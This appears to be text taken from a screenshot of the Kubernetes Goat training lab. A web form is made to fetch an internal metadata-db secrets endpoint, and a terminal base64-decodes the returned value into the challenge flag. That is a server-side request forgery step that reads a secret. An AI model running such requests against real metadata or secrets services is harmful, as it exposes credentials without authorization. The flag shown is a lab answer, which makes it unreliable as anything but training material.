 Enter your endpoint:
http://metadata-db/latest/secrets/kubernetes-goat
Method:
GET
Custom Header:
{ 'Content-Type': 'application/json' }
Submit
Response Output
"{\"metadata\": \"static-metadata\", \"data\": \"azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=\"}\n"
~ : zsh — Konsole
新建标签页(N) 拆分视图 复制(C) 粘贴(P) 查找(F)…
(base) ➜ ~ echo "azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZ
jljYWI=" | base64 -d
k8s-goat-ca90ef85db7a5aef0198d02fb0df9cab%
(base) ➜ ~